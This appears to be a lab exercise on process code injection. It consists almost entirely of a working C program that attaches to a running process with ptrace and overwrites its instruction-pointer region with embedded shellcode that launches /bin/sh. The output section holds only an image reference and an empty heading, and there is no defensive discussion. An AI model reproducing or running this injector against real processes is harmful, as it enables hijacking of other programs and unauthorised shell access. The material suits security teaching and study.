Exp 5: Process Code Injection

Code:

#include <stdio.h>//C standard input output  
# include <stdlib.h>//C Standard General Utilities Library  
# include <string.h>//C string lib header  
# include <unistd.h>//standard symbolic constants and types  
# include <sys/wait.h>//declarations for waiting  
# include <sys/ptrace.h>//gives access to ptrace functionality  
# include <sys/user.h>//gives ref to regs  
 //The shellcode that calls /bin/sh  
char shellcode[]={  
"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97"  
"\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"  
    };  
 //header for our program.  
void header()  
{  
    printf("----Memory bytecode injector-----\n");  
}  
 //main program notice we take command line options  
int main(int argc,char**argv)  
{  
    int i,size,pid=0;  
    struct user_regs_struct reg;//struct that gives access to registers  
                                //note that this regs will be in x64 for me  
                                //unless your using 32bit then eip,eax,edx etc...  
    char*buff;  
    header();  
    //we get the command line options and assign them appropriately!  
    pid=atoi(argv[1]);  
    size=sizeof(shellcode);  
    //allocate a char size memory  
    buff=(char*)malloc(size);  
    //fill the buff memory with 0s upto size  
    memset(buff,0x0,size);  
    //copy shellcode from source to destination  
    memcpy(buff,shellcode,sizeof(shellcode));  
    //attach process of pid  
    ptrace(PTRACE_ATTACH,pid,0,0);  
    //wait for child to change state  
    wait((int*)0);   
    //get process pid registers i.e Copy the process pid's general-purpose  
    //or floating-point registers,respectively,  
    //to the address reg in the tracer  
    ptrace(PTRACE_GETREGS,pid,0,&reg);  
    printf("Writing EIP 0x%x, process %d\n",reg.rip,pid);  
    //Copy the word data to the address buff in the process's memory  
    for(i=0;i<size;i++){  
    ptrace(PTRACE_POKETEXT,pid,reg.rip+i,*(int*)(buff+i));  
}  
    //detach from the process and free buff memory  
    ptrace(PTRACE_DETACH,pid,0,0);  
    free(buff);  
    return 0;  
}

Output:

Terminal 1:



Terminal 2:

